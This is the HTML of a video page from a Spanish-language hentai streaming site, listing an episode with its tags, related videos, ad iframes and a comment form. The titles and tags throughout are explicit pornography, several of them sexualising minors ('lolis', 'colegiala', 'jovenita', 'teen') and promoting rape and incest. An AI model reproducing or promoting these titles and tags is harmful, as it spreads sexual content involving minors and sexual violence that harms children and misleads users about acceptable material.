Ver Hentay en Español Online</p>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://hentay.co/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>										<div class="happy-header">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentay.co">Home</a></li>
<li id="menu-item-12" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentay.co/categories/">Categorías</a></li>
<li id="menu-item-13" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentay.co/tags/">Tags</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9499"><a target="_blank" rel="nofollow" href="https://theporndude.com/es">ThePornDude</a></li>
<li id="menu-item-11873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11873"><a href="https://thepornmap.com/">thepornmap</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://hentay.co">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://hentay.co/category/hentai-sin-censura/">hentai sin censura</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-2593" class="post-2593 post type-post status-publish format-video has-post-thumbnail hentry category-hentai-sin-censura category-hentaila tag-anal-hentay tag-ane-koi-full-x2-hentai tag-ane-koi-hentay tag-anime-flv tag-anime-hentay tag-animeflv tag-hentai-tl tag-hentay tag-hentay-sin-censura tag-hentayla tag-porno-anime tag-vercomicsporno post_format-post-format-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Administrator" /><meta itemprop="name" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" /><meta itemprop="description" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" /><meta itemprop="description" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" /><meta itemprop="duration" content="P0DT0H24M37S" /><meta itemprop="thumbnailUrl" content="https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg" /><meta itemprop="uploadDate" content="2022-10-10T14:08:22+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><video class="video-js vjs-big-play-centered" controls preload="auto" width="640" height="264" poster="https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg"><source src="https://cdn.xxxhd69.com/3428.mp4" label="480" title="480" type="video/mp4" /></video></div></div>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="2593" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="2593" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
">
<p><strong>Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español</strong></p>
</div>
</div>
<div class="tags">
<div class="tags-list"><a href="https://hentay.co/category/hentai-sin-censura/" class="label" title="hentai sin censura"><i class="fa fa-folder-open"></i>hentai sin censura</a> <a href="https://hentay.co/category/hentaila/" class="label" title="hentaila"><i class="fa fa-folder-open"></i>hentaila</a> <a href="https://hentay.co/tag/anal-hentay/" class="label" title="anal hentay"><i class="fa fa-tag"></i>anal hentay</a> <a href="https://hentay.co/tag/ane-koi-full-x2-hentai/" class="label" title="Ane Koi Full X2 Hentai"><i class="fa fa-tag"></i>Ane Koi Full X2 Hentai</a> <a href="https://hentay.co/tag/ane-koi-hentay/" class="label" title="Ane Koi Hentay"><i class="fa fa-tag"></i>Ane Koi Hentay</a> <a href="https://hentay.co/tag/anime-flv/" class="label" title="anime flv"><i class="fa fa-tag"></i>anime flv</a> <a href="https://hentay.co/tag/anime-hentay/" class="label" title="anime hentay"><i class="fa fa-tag"></i>anime hentay</a> <a href="https://hentay.co/tag/animeflv/" class="label" title="animeflv"><i class="fa fa-tag"></i>animeflv</a> <a href="https://hentay.co/tag/hentai-tl/" class="label" title="hentai tl"><i class="fa fa-tag"></i>hentai tl</a> <a href="https://hentay.co/tag/hentay/" class="label" title="hentay"><i class="fa fa-tag"></i>hentay</a> <a href="https://hentay.co/tag/hentay-sin-censura/" class="label" title="hentay sin censura"><i class="fa fa-tag"></i>hentay sin censura</a> <a href="https://hentay.co/tag/hentayla/" class="label" title="hentayla"><i class="fa fa-tag"></i>hentayla</a> <a href="https://hentay.co/tag/porno-anime/" class="label" title="porno anime"><i class="fa fa-tag"></i>porno anime</a> <a href="https://hentay.co/tag/vercomicsporno/" class="label" title="vercomicsporno"><i class="fa fa-tag"></i>vercomicsporno</a> </div>					</div>
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://hentay.co/wp-content/uploads/2023/04/1uoz1c6o1-25.png" class="loop-video thumb-block video-preview-item post-10622 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-hentaila tag-el-sotano tag-femboy tag-femboy-hentai tag-henta-la tag-hentaika tag-hentaila-apk tag-hentailan tag-hentailq tag-hentaina tag-hentayla tag-nhentay tag-no-chan-no-te-koki tag-nyac tag-porno-hentay tag-sexo-salvaje tag-super-aki post_format-post-format-video" data-post-id="10622">
<a href="https://hentay.co/no-chan-no-te-koki-anime-hentai-sub-espanol/" title="No Chan no te Koki Anime Hentai Sub Español">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/04/1uoz1c6o1-25.png" alt="No Chan no te Koki Anime Hentai Sub Español"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 875</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:15</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>No Chan no te Koki Anime Hentai Sub Español</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://hentay.co/wp-content/uploads/2022/10/aa-10.jpg" class="loop-video thumb-block video-preview-item post-2630 post type-post status-publish format-video has-post-thumbnail hentry category-hentai-sin-censura tag-anal-hentai tag-aqua-hentai tag-dbz-hentai tag-harley-quinn-hentai tag-hentai-anal tag-hentai-gangbang tag-hentai-milf tag-monster-hentai tag-mundo-de-cazadores-de-monstruos-raw tag-young-hentai tag-zelda-hentai post_format-post-format-video" data-post-id="2630">
<a href="https://hentay.co/mundo-de-cazadores-de-monstruos-raw/" title="Mundo de cazadores de monstruos raw">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/10/aa-10.jpg" alt="Mundo de cazadores de monstruos raw"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 283</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mundo de cazadores de monstruos raw</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://hentay.co/wp-content/uploads/2022/09/xx-7.jpg" class="loop-video thumb-block video-preview-item post-1489 post type-post status-publish format-video has-post-thumbnail hentry category-hentai category-hentaila tag-gift-hentai tag-hentai-fr tag-hentai-paradise tag-hentai-vostfr tag-kamihime-hentai-chernobog-follada-por-detras-chernobog tag-kamihime-hentai-chernobog-getting-fucked-from-behind tag-kamihime-hentai-chernobog-getting-fucked-from-behind-chernobog tag-porno-hentai tag-super-hentai tag-veohentai post_format-post-format-video" data-post-id="1489">
<a href="https://hentay.co/kamihime-hentai-chernobog-follada-por-detras-chernobog/" title="Kamihime hentai Chernobog follada por detrás CHERNOBOG">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/09/xx-7.jpg" alt="Kamihime hentai Chernobog follada por detrás CHERNOBOG"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 191</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:29</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Kamihime hentai Chernobog follada por detrás CHERNOBOG</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://hentay.co/wp-content/uploads/2023/01/0UyoHaW.jpg" class="loop-video thumb-block video-preview-item post-5298 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-nozoki-kanojo tag-3d-sexy-colegiala tag-colegiala-follar tag-colegiala-lamer tag-estrenos-hentai tag-hentai-anime tag-hentai-id tag-hentai-tk tag-hentai-tl tag-hentails tag-hentay tag-hentay-3d tag-hentay-porn tag-hentay-xxx tag-hentayla tag-jk-anime tag-jk-hentai tag-tmo-hentai tag-ver-hebtai tag-xxx-sub-espanol post_format-post-format-video" data-post-id="5298">
<a href="https://hentay.co/nozoki-kanojo-episode-1/" title="Nozoki Kanojo Episode 1 Colegiala Follar Duro en La Mesa">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/01/0UyoHaW.jpg" alt="Nozoki Kanojo Episode 1 Colegiala Follar Duro en La Mesa"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:18</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Nozoki Kanojo Episode 1 Colegiala Follar Duro en La Mesa</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://hentay.co/wp-content/uploads/2022/10/cc.jpg" class="loop-video thumb-block video-preview-item post-2334 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-hentaila tag-hentai-anime tag-hentai-khong-che tag-hentai-one-piece tag-hentai-vn tag-mmd-linked-telepathic-sex-with-kawakaze-yamakaze tag-naruto-hentai tag-sexo-telepatico-vinculado-a-mmd-con-kawakaze-y-yamakaze post_format-post-format-video" data-post-id="2334">
<a href="https://hentay.co/sexo-telepatico-vinculado-a-mmd-con-kawakaze-y-yamakaze/" title="Sexo telepático vinculado a MMD con Kawakaze y Yamakaze">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/10/cc.jpg" alt="Sexo telepático vinculado a MMD con Kawakaze y Yamakaze"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 565</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sexo telepático vinculado a MMD con Kawakaze y Yamakaze</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://hentay.co/wp-content/uploads/2023/08/000wiu.jpg" class="loop-video thumb-block video-preview-item post-12331 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-hentai category-hentaila tag-1080p-hentai tag-177013-hentai tag-dibujos-hentai tag-el-mejor-hentai tag-henai tag-henta-la tag-hentai-la tag-hentai-rape tag-hentai-rape-porno tag-hentai-rape-sex tag-hentai-rico tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-hentay-en-espanol tag-hentayla tag-jentaila tag-paginas-para-ver-hentai tag-porno-subtitulado tag-sub-espanol-porn tag-tetonas-anime tag-xxx-anime tag-xxx-lolis post_format-post-format-video" data-post-id="12331">
<a href="https://hentay.co/the-post-hentai-rape-eccentricity-of-haruhi-suzumiya-porno/" title="The Post Hentai Rape Eccentricity of Haruhi Suzumiya Porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/08/000wiu.jpg" alt="The Post Hentai Rape Eccentricity of Haruhi Suzumiya Porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:58</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>The Post Hentai Rape Eccentricity of Haruhi Suzumiya Porno</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://hentay.co/wp-content/uploads/2023/03/0cb3f6bea-14.jpg" class="loop-video thumb-block video-preview-item post-8510 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-veohentai tag-3d-sfm tag-3d-sfm-porno tag-e-hentai-french tag-e-hentai-gallery tag-g-hentai tag-ge-hentai tag-ge-hentai-fr tag-gran-culo-monstruo tag-hentai-doujins-fr tag-hentai-fr tag-hentai-hero tag-hentai-paradise tag-hentai-vost tag-hentai-vostfr tag-jeux-hentai tag-secazz tag-secazz-collection tag-snk-hentai tag-webtoon-hentai post_format-post-format-video" data-post-id="8510">
<a href="https://hentay.co/secazz-gran-culo-monstruo-mangas-hentai-doujins-fr/" title="Secazz gran culo monstruo mangas hentai doujins fr">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/03/0cb3f6bea-14.jpg" alt="Secazz gran culo monstruo mangas hentai doujins fr"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 762</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:21:13</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Secazz gran culo monstruo mangas hentai doujins fr</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://hentay.co/wp-content/uploads/2022/12/cc-23.jpg" class="loop-video thumb-block video-preview-item post-5260 post type-post status-publish format-video has-post-thumbnail hentry category-hentai-sin-censura tag-entre-nosotras-hentai-porno-sin-censura-purpura-come-polla-negra tag-jovenita tag-kisshentai tag-lactancia tag-lentes tag-mamada tag-sensual-sexo-en-publico tag-sexo-oral tag-tetas tag-tetas-con-leche tag-tetas-jovenes tag-trio post_format-post-format-video" data-post-id="5260">
<a href="https://hentay.co/entre-nosotras-hentai-porno-sin-censura-purpura-come-polla-negra/" title="Entre nosotras Hentai porno sin censura púrpura come polla negra">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/12/cc-23.jpg" alt="Entre nosotras Hentai porno sin censura púrpura come polla negra"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 153</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:03</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Entre nosotras Hentai porno sin censura púrpura come polla negra</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://hentay.co/category/hentai-sin-censura/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hentay.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></div>
<div class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button large margin-top-2" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://hentay.co/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_9" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/01trbe-1.jpg" class="loop-video thumb-block video-preview-item post-14465 post type-post status-publish format-video has-post-thumbnail hentry category-anime-porn category-hentaimama category-sawaranaide-kotesashi-kun tag-hemtay tag-henta-la tag-hentai-ia tag-hentaika tag-hentaila-tv tag-hentaila-xxx tag-hentailan tag-hentailq tag-hentaina tag-hentalai tag-phim-hentai tag-sawaranaide-kotesashi-kun-animeonline tag-sawaranaide-kotesashi-kun-animeshentai-porn tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-ep12 tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-sawaranaide-kotesashi-kun-new-episode tag-sawaranaide-kotesashi-kun-uncensored-porn tag-truyen-hentai tag-wcoanimesub post_format-post-format-video" data-post-id="14465">
<a href="https://hentay.co/sawaranaide-kotesashi-kun-episodio-12/" title="Sawaranaide Kotesashi kun Episodio 12">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/01trbe-1.jpg" alt="Sawaranaide Kotesashi kun Episodio 12"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 476</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sawaranaide Kotesashi kun Episodio 12</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/01acdfcbcd1-1.jpg" class="loop-video thumb-block video-preview-item post-14464 post type-post status-publish format-video has-post-thumbnail hentry category-3dhentai category-sawaranaide-kotesashi-kun tag-anime-h-xxx tag-animes-hentay tag-animexxx tag-hentai-la tag-hentai-tv tag-hentaitv tag-sawaranaide-kotesashi-kun-11 tag-sawaranaide-kotesashi-kun-anime-hentai tag-sawaranaide-kotesashi-kun-animeonline tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-sawaranaide-kotesashi-kun-uncensored-porn tag-wco tag-wco-porn tag-wco-xxx-videos tag-xxx-animes tag-xxxx-anime post_format-post-format-video" data-post-id="14464">
<a href="https://hentay.co/sawaranaide-kotesashi-kun-episodio-11/" title="Sawaranaide Kotesashi kun Episodio 11">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/01acdfcbcd1-1.jpg" alt="Sawaranaide Kotesashi kun Episodio 11"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 139</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sawaranaide Kotesashi kun Episodio 11</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0UyoHaW-1.jpg" class="loop-video thumb-block video-preview-item post-14461 post type-post status-publish format-video has-post-thumbnail hentry category-animeshentai category-ichigo-aika-strawberry-elegy category-jkanime tag-3d-hentay tag-3dhentay tag-anime-hentay tag-anime-hentay-sexo tag-grandes-tetas tag-hentai-anime tag-hentai-gratis tag-ichigo-aika-strawberry-elegy-03 tag-ichigo-aika-strawberry-elegy-anime-hentai tag-ichigo-aika-strawberry-elegy-animeonline tag-ichigo-aika-strawberry-elegy-hanimetv-porn tag-ichigo-aika-strawberry-elegy-hentai-anime tag-ichigo-aika-strawberry-elegy-hentai-porn tag-ichigo-aika-strawberry-elegy-hentai-sex tag-ichigo-aika-strawberry-elegy-hentai-video tag-ichigo-aika-strawberry-elegy-new-episode tag-incesto tag-incesto-hentai tag-jovenita post_format-post-format-video" data-post-id="14461">
<a href="https://hentay.co/ichigo-aika-strawberry-elegy-episodio-3/" title="Ichigo Aika: Strawberry Elegy Episodio 3">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0UyoHaW-1.jpg" alt="Ichigo Aika: Strawberry Elegy Episodio 3"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 335</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Ichigo Aika: Strawberry Elegy Episodio 3</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0f260f634d33a9c.jpg" class="loop-video thumb-block video-preview-item post-14458 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-ren-arisugawa-is-actually-a-girl tag-anime-hentai tag-comicsporno tag-henta-la tag-hentaika tag-hentailan tag-hentailq tag-ren-arisugawa-is-actually-a-girl-02 tag-ren-arisugawa-is-actually-a-girl-03 tag-ren-arisugawa-is-actually-a-girl-anime-hentai tag-ren-arisugawa-is-actually-a-girl-animeonlinecc-porn tag-ren-arisugawa-is-actually-a-girl-engsub tag-ren-arisugawa-is-actually-a-girl-hentai-porn tag-ren-arisugawa-is-actually-a-girl-hentai-video tag-ren-arisugawa-is-actually-a-girl-new-episode tag-ren-arisugawa-is-actually-a-girl-uncensored tag-uncensored-hentai-manga tag-ver-comics-porn tag-ver-comics-porno post_format-post-format-video" data-post-id="14458">
<a href="https://hentay.co/ren-arisugawa-is-actually-a-girl-episodio-3/" title="Ren Arisugawa Is Actually A Girl Episodio 3">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0f260f634d33a9c.jpg" alt="Ren Arisugawa Is Actually A Girl Episodio 3"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 159</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Ren Arisugawa Is Actually A Girl Episodio 3</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0Eytvd-1.jpg" class="loop-video thumb-block video-preview-item post-14455 post type-post status-publish format-video has-post-thumbnail hentry category-android-wa-keiken-ninzuu-ni-hairimasu-ka category-animeshentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-02 tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-hentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-censored tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-anime tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-new-episode tag-anime-xxx tag-animotvslash tag-animotvslash-porn tag-anitaku tag-hemtaila tag-hentails tag-hentay-la tag-hentayla post_format-post-format-video" data-post-id="14455">
<a href="https://hentay.co/android-wa-keiken-ninzuu-ni-hairimasu-ka-episodio-2/" title="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0Eytvd-1.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 142</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/2b1576838e702b9ef0d3fba7bd7e4b2a.jpg" class="loop-video thumb-block video-preview-item post-14438 post type-post status-publish format-video has-post-thumbnail hentry category-android-wa-keiken-ninzuu-ni-hairimasu-ka category-anime-hentai category-animeshentai tag-3d-porn-hd tag-3d-teen-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-hentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-censored tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-engsub tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-ep1 tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-anime tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-new-episode tag-anime-flash tag-anime-hentai tag-animefenix tag-animeflash tag-best-3d-animated-porn tag-hemtaila tag-henraila tag-hentai-3d-porn tag-hentay-la tag-hentiala tag-jkanime post_format-post-format-video" data-post-id="14438">
<a href="https://hentay.co/android-wa-keiken-ninzuu-ni-hairimasu-ka-episodio-1/" title="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1">
<div class="post-thumbnail">
